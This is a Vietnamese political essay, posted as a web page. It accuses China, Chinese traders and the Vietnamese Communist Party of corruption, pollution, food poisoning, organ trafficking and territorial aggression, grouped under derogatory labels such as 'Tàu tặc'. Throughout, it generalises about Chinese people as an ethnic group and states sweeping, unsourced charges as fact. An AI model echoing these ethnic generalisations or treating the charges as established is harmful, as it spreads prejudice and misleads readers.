<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Tàu phỉ </span></i></b><b><span>buôn lậu, hối lộ, bài bạc, ma túy&#8230; ung thư hóa đời sống xã hội</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Khi liên kết được các kết quả của nghiên cứu, khảo sát, điều tra, điền dã về <i>Tàu tặc</i>
 phải nhận ra thâm tính làm nên ý đồ của một mô hình tội ác có xếp đặt 
trên một không gian dài thường xuyên, trong một không gian rộng từ <i>vĩ mô</i> (từ chế độ, cơ chế, hành chính tới sinh hoạt xã hội, đời sống xã hội tới) tới <i>vi mô</i> (từ các huyện, xã, vùng, miền, thành phố tới cá nhân, gia đình, thân tộc). <i>Tàu tặc</i>
 luôn thực hiện tội ác của chúng bằng mua chuộc qua tham nhũng, thao 
túng thị trường qua tham ô, đầu cơ tích trữ qua môi giới với các tham 
quan, vì tham tiền mà rơi vào tà lộ của <i>buôn dân bán nước</i> ! Ngữ pháp<i> Tàu phỉ </i>dựa
 trên thực tế lịch sử có cùng với sự xuất hiện và có mặt người Tàu trên 
quê hương Việt bao thế kỷ qua, họ tới nơi nào là họ tổ chức&nbsp;<i>buôn lậu</i>, bất chấp luật pháp quốc gia và địa phương mà họ đang định cư. <i>Hối lộ</i>, có tổ chức để điều khiển bọn tham quan, rồi lũng đoạn cơ chế tại chỗ. <i>Bài bạc</i>, tổ chức các khu bài bạc, tổ chức mạng đánh bạc qua công nghệ truyền thông trong nhiều thành phố của Việt Nam. <i>Ma túy</i>,
 được tổ chức trên quy mô rộng lớn, từ vận chuyển tới phân phối, mà hệ 
lụy không những trên thể lực của thanh thiếu niên Việt, mà còn trên rất 
nhiều thành phần xã hội. Đây là tiền đề để tạo tội ác của Tàu tặc đặt 
lên toàn sinh hoạt xã hội, đời sống xã hội, quan hệ xã hội, với sự bất 
lực của chính quyền trung ương. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Nội xâm </span></i></b><b><span>đã mở cửa cho </span></b><b><i><span>Tàu phỉ</span></i></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Từ hối lộ qua tham nhũng </span><i><span>Tàu phỉ</span></i><span>, đã mở cửa để </span><i><span>Tàu tà </span></i><span>xâm nhập vào mọi cơ chế tổ chức quốc gia, tạo ra một không gian ngầm chính là nền cho </span><i><span>Tàu tặc</span></i><span> thực hiện âm mưu thôn tính đất nước Việt, vì </span><i><span>Tàu phỉ</span></i><span> trực tiếp hoặc gián tiếp hỗ trợ cho&nbsp;</span><i><span>Tàu nạn</span></i><span> đầu cơ nông phẩm, thao túng nông dân, <i>Tàu họa</i> ô nhiễm môi trường, hủy diệt môi sinh, <i>Tàu phạm</i> buôn người, lấy nội tạng.</span><span> Giải thích tội ác để nhận ra <i>tội phạm</i> trực tiếp gây ra tội ác (<i>Tàu tặc-Tàu phỉ-Tàu nạn&#8211;Tàu họa-Tàu hoạn-</i><i>Tàu phạm- Tàu tà). </i>Và <i>Đồng phạm</i>,
 gián tiếp tham gia vào tội ác (bạo quyền lãnh đạo trung ương, tà quyền 
tham quan sống bằng tham nhũng, ma quyền môi giới nhận hối lộ) để mở cửa
 cho các tội đồ thâm nhập, đột nhập vào các tổ chức của sinh hoạt xã 
hội, đời sống xã hội, quan hệ xã hội của Việt tộc.<i> N</i>hững chủ thể yêu nước thương nòi, trong tự do-công bằng-bác ái, vì dân chủ và nhân quyền để xây dựng được một hệ<i> thức :</i> có kiến <i>thức</i> và <i>tri thức</i> về ý đồ của <i>Tàu tặc</i>, có <i>ý thức</i> sâu rộng để có <i>nhận thức</i> sâu xa về<i> Tàu phỉ-Tàu nạn-Tàu họa-Tàu hoạn-</i><i>Tàu phạm- Tàu tà.</i> </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;"><span style="font-size: medium;"><span style="font-family: arial;"><span><a data-flickr-embed="true" href="https://www.flickr.com/photos/181610326@N07/51210118795/in/photostream/" title="dcs9"><img alt="dcs9" height="321" src="https://live.staticflickr.com/65535/51210118795_e04474480c.jpg" width="500" /></a></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Tàu nạn</span></i></b><span> </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Tàu nạn đã có mặt</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Tàu nạn, </span></i><span>đã có mặt và<i> </i>đang
 hằng ngày đe dọa Việt tộc với ô nhiễm môi trường, nơi mà môi sinh bị 
truy diệt bởi chính các tập đoàn mang công nghiệp bẩn của Tàu sang đất 
Việt. Các nhà máy luyện thép tới các nhà máy điện than, đang tạo ra các 
làng ung thư tới Tây nguyên bị khai thác vô tội vạ, bầy nhầy nhiễm ô. Ta
 không được quên thực phẩm bẩn với hóa chất độc tới từ Tầu tạo ra ung 
thư cấp quốc gia mà các cơ quan y khoa quốc tế đã xếp Việt Nam là một 
quốc gia đang trong vòng tử nạn của ung thư hóa cao, một chuyện chưa bao
 giờ có tại Việt Nam, và không thể tưởng tượng được trong tư duy bình 
thường của các công dân các quốc gia văn minh. <i>Tàu nạn</i><i> </i>chính là <i>hệ quả</i> của hành vi và động thái cúi đầu-khoan tay-quỳ gối của Đảng cộng sản Việt Nam trước Đảng cộng sản Trung Quốc, chính là <i>hệ lụy</i>
 của chuyện mở cửa tràn lan cho doanh nhân Tàu, thương gia Tàu tới đầu 
cơ nông phẩm, thao túng nông dân, làm điêu đứng nông nghiệp Việt. <i>Hệ quả</i> và <i>hệ lụy</i> này đưa về <i>hệ kết</i> là ý đồ <i>xâm lấn-xâm lăng-xâm lược</i> của <i>Tàu tặc</i>
 làm bất cứ hành động tội ác nào để đạt được mục đích cướp đất Việt và 
diệt dân Việt. Chính quyền độc đảng-toàn trị hiện nay- đang trong vòng 
kềm tỏa của <i>Tàu tặc</i> mà phải nhận lấy bổn phận khoa học để tìm, 
thâu, nhận, phân, giải một cách khách quan, định hướng cho nghiên cứu, 
khảo sát, điều tra, điền dã về tội phạm học. Nơi mà hậu quả của<i> Tàu nạn</i> được tính toán từ thượng nguồn bên <i>Tàu tà</i> Bắc Kinh, qua các tác nhân <i>Tàu tặc</i> ngay trên đất nước Việt. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Nhắm mắt mà mở cửa, câm miệng để <i>Tàu họa</i> tuôn hàng</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Tàu tặc</span></i><span> báo với cấp trên của chúng là : quan chức Việt hầu hết là <i>tham quan, </i>chúng<i> tham quyền</i> để <i>tham tiền</i>,
 quyền lực sánh vai cùng quyền lợi. Chúng dễ dàng bị mua chuộc bởi đồng 
tiền rồi rơi vào đường tội phạm, nhưng thường được bảo kê bởi độc 
đảng-toàn trị bất chấp luật pháp của chúng. Nông dân Việt cũng dễ dàng 
bị chiêu dụ trước cái lợi trước mắt, nhắm mắt chạy theo lợi nhuận tức 
thì, nên rất dễ bị phản bội trong hợp đồng, và sau đó để doanh nhân <i>Tàu</i>, thương gia Tàu sẽ thao túng giá cả, o ép mặt hàng. <i>Tàu tà</i>
 sẽ thực hiện các chính sách thay đổi liên tục để tạo ra các bất lợi, 
cũng như để xáo trộn thị trường thương mại của Việt Nam. Chính quyền 
Trung ương của Đảng cộng sản Việt Nam lại sợ <i>Tàu</i> qua chính trị, nên sợ <i>mất lòng </i>Tàu
 qua trao đổi thương mại, qua xuất nhập khẩu. Nhắm mắt mà mở cửa, câm 
miệng để Tàu tuôn hàng độc hại cùng lúc chính quyền Tàu đặt ra những 
chính sách thuế quan để chèn ép, hạ giá nông phẩm, sản phẩm của Việt 
Nam. Chính các tội lỗi ngấm ngầm này luôn được <i>"bật đèn xanh" </i>bởi
 hệ thống trung ương lệ thuộc Đảng cộng sản Trung Quốc về chính trị, 
song hành tham ô trong cơ chế địa phương tạo ra môi trường thuận lợi để 
tội lỗi ngầm này được sánh đôi rồi chung sức cho các tội ác trắng trợn 
khác của <i>Tàu tặc</i>.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Tàu họa</span></i></b><b><span> ô nhiễm môi trường, hủy diệt môi sinh</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Tàu họa</span></i><span>, vì đúng là họa : họa mất nước, họa nô lệ, họa diệt vong&#8230; tất cả từ <i>Tàu tặc</i>, dưới bóng đêm của bọn âm binh <i>buôn dân bán nước,</i> có mặt trong trung tâm của bạo quyền độc đảng tới tham quan địa phương<i>.</i>
 Bắt đầu là Tàu trúng thầu qua tham nhũng để tham quan vơ vét trước, sau
 đó chính dân tộc Việt lãnh mọi hậu nạn, với các công trình đội vốn, rồi
 dân Việt còng lưng để trả thuế, lẫn nợ công đã ngập đầu, ngập mặt. Dưới
 độc quyền của một Đảng cộng sản Việt Nam dẫn dắt dân tộc trong nheo 
nhóc trong mê lộ, với một tập đoàn lãnh đạo mà thực chất là một tập đoàn
 tội phạm đã có nhà, có của, có thẻ xanh, có thẻ cư trú tại phương Tây.</span><span> </span><span>Trong hệ lụy của <i>Tàu họa, </i>tội
 phạm gây tội ác trực tiếp luôn có sự thông đồng của động phạm tại chỗ, 
có mặt trong guồng máy quốc gia, có quyền lực trong chính quyền địa 
phương :</span><span> </span><span>Các
 công nghệ bẩn của Tàu cùng hóa chất độc làm ô nhiễm môi trường, truy 
diệt môi sinh luôn có sự thông đồng qua hối lộ với các tham quan địa 
phương cấp xã, huyện, tỉnh, vùng, thành phố. Formosa là một thí dụ rất 
rõ về quá trình tham nhũng của chính quyền Hà Tĩnh được <i>"&nbsp;đèn xanh&nbsp;"</i> của những nhân vật trong Bộ Chính trị.</span><span> </span><span>Các
 công nghệ của Tàu khai thác tài nguyên trong một không gian rộng, vừa 
làm ô nhiễm môi trường, vừa hủy hệ sinh thái tới tận gốc rễ. Diệt quá 
tình tái tạo lại rừng, tái tạo môi trường xanh có sự thông đồng ngay 
trong chính sách cấp cao nhất của Đảng cộng sản Việt Nam. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Tàu họa </span></i></b><b><span>: đại nạn</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Khai thác boxite tại Tây Nguyên là thí dụ mà <i>Tàu họa</i> được cõng, bồng, bế, nâng bởi chính Trung ương Đảng cộng sản Việt Nam.</span><span> </span><span>Các
 chính sách xuất nhập khẩu tối đa có lợi cho Tàu, cùng lúc hại tối đa 
cho kinh tế, thương mại, xã hội&#8230; của Việt Nam được mở cửa, được thực 
hiện, được tạo điều kiện bởi bọn Hán gian. Bọn này có chức năng nội 
gián, có địa vị gián điệp, có vai trò dắt voi dày mả tổ, có hành tác 
cõng rắn cắn gà nhà. Tướng Trương Giang Long thuật lại là "chúng không 
ít", <i>"vì trăm này sinh ra trăm kia"</i> để <i>buôn dân bán nước</i>, đẩy Việt tộc vào tội ác của <i>Tàu nạn</i>, đưa Việt tộc vào chốn diệt vong qua xâm lược của<i> Tàu nạn</i></span><span>. Hãy h</span><i><span>ệ thống hóa</span></i><span>
 các sự cố về ô nhiễm môi trường, từ đại nạn kiểu Formosa tới các tai 
nạn trong sông ngồi, đồng ruộng, thành phố&#8230; mà không quên các hậu nạn do
 hàng loạt các nhà máy nhiệt điện sử dụng than đá do Tàu chủ thầu.</span><span>.</span><span>. Hãy <i>t</i></span><i><span>hống kê hóa </span></i><span>từ
 sự kiện tới sự cố, tất cả các thiệt hại về môi trường, môi sinh, bệnh 
tật&#8230; qua các thế hệ, từ cấp xã, huyện, tỉnh, vùng, thành phố tới cấp 
quốc gia.</span><span> Hãy <i>t</i></span><i><span>ư liệu hóa</span></i><span>
 có hệ thống tất cả các thiệt hại mà trước mắt nạn nhân chính là môi 
trường, trực tiếp là con người, và lâu dài trên nhiều thế hệ. Kinh 
nghiệm cho thấy là hóa học da cam mà quân đội Mỹ đã dùng trong chiến 
tranh tại Việt Nam, với hậu nạn mà dân chúng vẫn phải lãnh chịu qua các 
thế hệ sinh ra sau chiến tranh để tư duy và lý luận.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Tàu hoạn </span></i></b><b><span> đậu độc thực phẩm</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Tàu hoạn</span></i><span>, dựa vào bọn<i> phản dân hại nước</i> ngay trong<i>,</i> Đảng cộng sản Việt Nam mà Việt tộc gọi chúng là : <i>nội xâm !</i> Ngoại xâm Tàu hoạn và nội xâm <i>buôn dân bán nước</i>
 thâm ô (tham quyền để tham tiền, tham quan để tham nhũng, đã và đang 
biến dân Việt thành lao nô, nô tỳ thấp kém nhất cho chúng sỉ nhục ngay 
trên đất Tàu, bị hành hạ như loại nô lệ giữa thế kỷ XXI này. Chưa hết, 
chúng còn tổ chức bắt cóc người Việt từ trẻ con tới phụ nữ để mổ mà cướp
 nội tạng, cái hoạn của Tầu là cái hèn của Đảng cộng sản Việt Nam làm 
nên cái nhục cho Việt tộc. Trước sự nhắm mắt trong câm miệng, cúi đầu 
trong vô trách nhiệm của Đảng cộng sản Việt Nam đối với các hóa chất độc
 hại có trong thực phẩm từ rau quả tới thịt cá&#8230; không được kiểm duyệt an
 toàn thực phẩm, không kiểm dịch trước khi tới tay người tiêu dùng, tồn 
tại trong các chợ, siêu thị, trong các cửa hàng, trong nhà hàng Việt&#8230; là
 nguồn cơn của bao bệnh tật, mà thảm họa chính là ung thư người tiêu 
dùng Việt</span><span>. C</span><span>ác
 tội ác do hóa chất độc gây ra bệnh tật, tạo ra ung thư, rồi dẫn tới 
chết người qua thực phẩm, thì các chuyên gia cần sự hỗ trợ của nhiều 
thành phần xã hội, từ người tiêu dùng là nạn nhân tới các nhà khoa học, 
từ hóa học tới sinh học. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Mạng lưới đồng lõa với tội ác</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Hệ dây chuyền là thượng nguồn của tội ác là&nbsp;chính sách của <i>Tàu hoạn</i> có âm mưu chính trị song hành cùng các tội phạm là tác nhân chế tác ra các hóa chất độc được dùng từ chăn nuôi qua trồng trọt.</span><span> </span><span>Chính
 sách có chủ mưu của bọn lãnh đạo Đảng cộng sản Trung Quốc song lứa với 
đường dây nhập cảnh các hóa chất độc do các doanh nghiệp Tàu sản xuất và
 do các tội phạm Việt phân phối từ cửa khẩu tới các trung gian là con 
buôn đồng lõa với tội ác này.</span><span> </span><span>Chính sách có ý đồ của tội ác được ngụy trang qua buôn bán với phương cách của <i>Tàu hoạn</i> : "<i>vừa nhiều, vừa rẻ"</i> để <i>"dễ mua, dễ dùng", </i>nơi mà sự túng nghèo của dân chúng đã dễ dàng đưa họ dùng hóa chất độc hại gây bệnh rồi chết người.</span><span> </span><span>Các hậu quả, nơi mà tội ác được thực hiện với sự thông đồng của một mạng lưới đồng lõa. <i>Đồng lõa&nbsp;với tội ác ở cấp chính quyền</i>,
 nơi mà mức độ và số lượng ung thư đang ở cấp cao nhất, thì chính phủ 
không hề có một chính sách gì hiệu quả để ngăn chặn, ngăn cấm tự nhập 
khẩu tới tiêu dùng để bảo vệ người dân. <i>Đồng lõa&nbsp;với tội ác ở cấp địa phương,</i>
 với các tham quan bị mua chuộc bởi tham nhũng đã để các hóa chất không 
những có trong thực phẩm, mà còn có ngay trên thượng nguồn nuôi gia súc 
và trồng cây trái.</span><span> </span><i><span>Đồng loã&nbsp;với tội ác ở cấp phân phối,</span></i><span>
 với các con buôn Việt chỉ thấy lợi nhuận nhiều và dễ qua đường dây buôn
 bán hóa chất độc trong phân phối thực phẩm và trong chế biến ẩm thực.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Tàu phạm </span></i></b><b><span>buôn người, lấy nội tạng</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Các hệ luỵ làm nên nhiều hệ quả cho các thế hệ tương lai. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Một
 xã hội thật sự văn minh vì nhân quyền trong đó có tính mạng con người 
được xem như vô giá. Một dân tộc có văn hiến biết chuộng tiến bộ trong 
đó an toàn thực phẩm phải được kiểm soát, kiểm tra bằng sức mạnh của dân
 chủ. Trong đó, người tiêu dùng là chủ thể của nhận thức biết tự bảo vệ 
mình trong mọi công đoạn sản xuất thực phẩm và chế biến ẩm thực, không 
những bằng hành pháp, lập pháp, tư pháp mà còn biết vận động xã hội dân 
sự, với các phong trào an sinh xã hội, với các tập thể biết bảo vệ thể 
lực cho cộng đồng và cho dân tộc. <i>Tàu phạm</i> với tội phạm lúc trắng
 trợn, lúc công khai, lúc lén lút để buôn người với dụng ý là lấy nội 
tạng, thì đây chính là tội ác ! Tội phạm học hình sự song hành cùng tội 
phạm học phân tích gọi tên ngắn gọn là : <i>giết người-cướp mạng,</i> để
 lấy nội tạng là truy diệt mạng sống, hủy sự sống, hại chất sống của con
 người. Hiện nay, Đảng cộng sản Trung Quốc đã làm chuyện này trên quy mô
 lớn đối với các dân tộc thiểu số, như tại Tân Cương, với các đạo giáo 
không phục tùng độc tài-toàn trị Đảng cộng sản Trung Quốc, như tôn phái 
Pháp Luân Công, đều là nạn nhân của hệ thống tội ác : mổ nạn nhân để lấy
 nội tạng. Chính đây là sự tàn ác mà thế giới hiện nay đang ngạc nhiên 
trong sửng sốt và trong hốt hoảng, vì không ngờ chính quyền <i>Tàu phạm</i> có thể đi tới loại tội ác này. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Tàu tặc </span></i></b><b><span>làm nên</span></b><b><i><span> Tàu tà-Tàu nạn-Tàu họa-Tàu hoạn-Tàu phạm</span></i></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Với Việt tộc, qua bao kinh nghiệm với </span><i><span>Tàu tặc</span></i><span> làm nên </span><i><span>Tàu tà-Tàu nạn-Tàu họa-Tàu hoạn-</span></i><i><span>Tàu phạm,</span></i><span> thì chúng ta không mấy ngạc nhiên khi biết trong tư duy, chúng tự xem mình là "</span><i><span>thiên triều"</span></i><span>.
 Ở đây, đối phương hoặc đối thủ của chúng chỉ là thú vật, mục súc, để 
chúng muốn lấy mạng bao giờ thì lấy, cướp mạng của đối phương, đối thủ 
để phục vụ cho thân thể, cho thể lực của chúng</span><i><span>.</span></i><span> </span><span>Các
 lứa tuổi của nạn nhân Việt bị mổ để cướp nội tạng, trong các lứa tuổi 
không những có người lớn từ thanh niên tới trung niên, mà còn có các lứa
 tuổi rất thấp từ thiếu nhi tới thiếu niên.</span><span> </span><span>Các
 trường hợp bị thương tật nặng, hoặc bị tử vong sau khi mất nội tạng, 
trong đó có các nạn nhân bị mất mạng ngay bên Tàu, có người bị mất mạng 
sau khi trở về Việt Nam.</span><span> </span><span>Các đường dây buôn nội tạng có khi lén lút, có khi bán công khai, ít nhiều xuất hiện trên các mạng xã hội một cách trá hình.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Tàu tà </span></i></b><b><span>trong tội ác được nối giáo</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Quá trình tội ác của <i>Tàu họa</i>
 trên tổng thể của một âm mưu xâm lược, sẵn sàng dẫn Việt tộc tới diệt 
vong bằng cách vây bủa toàn bộ các lối thoát của Việt Nam. <i>Phía Bắc</i>, thì <i>Tàu tặc</i>
 trực tiếp chiếm đất, đổi đường biên giới thuận lợi cho chúng, rồi bắt 
buộc các lãnh đạo của Đảng cộng sản Việt Nam phải thuận phục chúng. <i>Phía</i> <i>Đông,</i> thì <i>Tàu tặc</i>
 trắng trợn chiếm biển, cướp đảo, ngày ngày giết hại ngư dân Việt, tự ý 
xây các căn cứ quân sự để quân sự hóa biển đông bằng bạo lực. <i>Phía Tây Nam, </i>thì giật dây Lào, thao túng Campuchia, không những chặn dòng chảy<i> </i>sông
 Mékong để tiêu diệu đồng bằng sông Cửu Long, vựa lúa của đất nước, giờ 
lại cho phép Tàu lập căn cứ quân sự ngay trên đất Campuchia. Các điều 
kiện dẫn tới tội ác của <i>Tàu tà</i> càng được phát huy thuận lợi, khi 
Đảng cộng sản Việt Nam hoàn toàn bị cô lập, vì phải làm theo lệnh của 
Đảng cộng sản Trung Quốc đàn anh xâm lược là&nbsp;không được theo một liên 
minh quân sự nào để tạo đồng minh chiến đấu cạnh mình. Không được chấp 
nhận một căn cứ quân sự nước ngoài nào đặt trên lãnh thổ Việt Nam. Không
 được kiện cáo <i>Tàu tặc</i> qua tòa án quốc tế như Philippines đã thực hiện. Cái tròng đã mở, đang đặt vào vào cổ của dân tộc Việt, để tội ác của <i>Tàu tặc</i> dễ dàng diễn ra với một Đảng cộng sản Việt Nam&nbsp;<i>tha hóa trong tham nhũng</i>, với những lợi ích nhóm mà thực chất là những tập đoàn tội phạm đi từ <i>sâu dân mọt nước</i> tới <i>buôn dân bán nước. </i>Và <i>sa lầy trong độc tài</i> nhưng bất tài, không biết tự chuyển mình theo tiến bộ, theo văn minh, theo nhân quyền và dân chủ.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Tận diệt an ninh của tha nhân</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Đảng cộng sản Việt Nam </span></i><span>chối
 từ đa nguyên, loại bỏ đa lực, đa trí, đa tài, đa năng, đa hiệu, chấp 
nhận đa dạng, đa phương với các đảng phái, đoàn thể, phong trào để cùng 
bảo vệ dân tộc và đất nước. Nên khi phân tích và giải thích về các tội 
ác của <i>Tàu tà</i>, thì không được quên <i>trách-nhiệm-trong-vô-trách-nhiệm</i> của các lãnh đạo Đảng cộng sản Việt Nam hiện nay đã tạo những điều kiện quá thuận lợi để tội ác của <i>Tàu tà</i> được thực hiện dễ dàng trong thảnh thơi. </span><span>Diệt
 sinh mạng của tha nhân, chặn đường sống rồi dẫn tới hủy diệt thân thể, 
tương lai, sự sống còn của tha nhân, gây đổ vỡ cho gia đình nạn nhân, 
truy diệt các quan hệ xã hội, sinh hoạt xã hội, đời sống xã hội bình 
thường của nạn nhận và thân quyến của họ. Vì vậy, định luận của tội phạm
 học không ngừng ở cá nhân gây tội ác mà đi xa hơn để thấy được là có : 
các tập đoàn tội phạm, từ <i>xã hội đen</i> tới các tướng lĩnh quân đội,
 công an giết người để cướp của, và còn phải đi sâu hơn để nhận diện ra 
chính quyền tội phạm, mà chính trị học về tội ác đã đặt ra phạm trù 
nghiên cứu : <i>tội ác chính quyền</i>, mà tội ác trong Cải cách ruộng 
đất 1956-1958 là một thí dụ điển hình. Tận diệt an ninh của tha nhân, 
tạo bất an tính mạng đưa tha nhân rời sinh lộ, đẩy họ vào tử lộ. Nạn 
nhân càng biểu lộ rõ nhân tính bằng nhân đạo, qua nhân từ của họ thì 
càng bị thủ phạm tội ác truy diệt tàn khốc ; nạn nhân càng nói rõ, hô to
 tính <i>bất nhân thất đức</i> của tội phạm thì càng bị trừng phạt, tra tấn khốc liệt, đây là trường hợp của các <i>tù nhân lương tâm</i> trong phong trào đòi dân chủ và nhân quyền hiện nay tại Việt Nam.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Tội phạm cướp quyền sống của tha nhân</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Giết
 người, bỏ tù vô cớ nạn nhân, ám hại hoặc khủng bố từ tính mạng tới an 
ninh xã hội của gia đình nạn nhân, đe dọa an toàn tính mạng của từng 
quan hệ xã hội chung quanh nạn nhân. Thủ phạm gây tội ác chối từ <i>nhân tính</i>, tức là gạt bỏ <i>nhân đạo</i>, xóa diệt <i>nhân bản</i>, chối từ <i>nhân văn</i> làm nên <i>nhân tâm</i> của nạn nhân. Đó là trường hợp của <i>dân oan</i>
 hiện nay tại Việt Nam : bị cướp đất lại còn bị đàn áp, bị cướp của lại 
còn bị khủng bố, bị mất trắng lại còn bị ở tù, với các bản án dựa trên 
vu khống là "phá rối trật tự an ninh", dựa trên vu cáo là "chống người 
đang thi hành công vụ", bị vu oan là các "lực lượng thù địch" theo giọng
 điệu của đám tuyên giáo. Tội phạm cướp quyền sống của tha nhân, để <i>trộm, cắp, cướp, giật</i>, sẵn sàng giết người để đoạt của cải, đe dọa sự sống, tạo bất an trong xã hội. <i>Bạo quyền</i> dùng <i>bạo động</i> để song hành với <i>tà quyền</i> qua tham quan để liên minh qua tham nhũng với <i>ma quyền</i>
 buốn đất, bán nhà, vì tham tiền. Sẵn sàng dùng côn đồ, du đảng của xã 
hội đen để gây tội ác một cách gián tiếp hoặc trực tiếp. Một bạo quyền 
tội phạm bảo kê cho đám âm binh "đâm thuê, chém mướn" cho nó, mà một bạo
 quyền không còn nhân tính.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Giết người để cướp quyền lực</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Tội
 phạm giết người để chiếm của cải, hãm hại cộng đồng cùng lúc hủy diệt 
truyền thống, truy diệt các tập quán tốt để vùi dập nhân tính. Khai thác
 không khí xã hội sợ hãi vì sợ chết, giết chóc đi cùng với tù đầy, để 
khủng bố tinh thần một dân tộc, đặt quyền sống của nhân dân dưới bạo 
quyền. Loại tội phạm này sẵn sàng giết người, để tồn tại bằng ác quyền. 
Hiện nay, Đảng cộng sản Việt Nam đã, đang, sẽ bỏ tù và truy diệt mọi 
công dân yêu nước xuống đường đòi lại chủ quyền lãnh thổ, đảo biển của 
đất nước, khi họ hô to Hoàng Sa và Trường Sa là của Việt Nam. Yêu nước 
và muốn bảo vệ tiền đồ tổ tiên, muốn bảo tồn trọn vẹn lãnh thổ quốc gia,
 muốn bảo an tương lai các thế hệ con cháu sau này, đều có thể là nạn 
nhân của bạo quyền độc đảng. Hậu phương để bảo đảm sự tồn sinh của chính
 quyền độc tài này không phải là Việt tộc, mà là một tập đoàn tội phạm 
khác : Đảng cộng sản Trung Quốc. Giết người để cướp quyền lực, cướp 
chính quyền bằng giết chóc, lấy bạo động chính trị để tạo ra bạo lực 
tràn lan trong xã hội, tức là tạo ra bối cảnh, lấy bạo lực làm hằng số, 
lấy tội phạm làm hàm số, lấy tội ác làm ẩn số để làm nên phương trình : </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>ác quyền = độc quyền + bạo quyền + tà quyền</span></i></span></span></p>
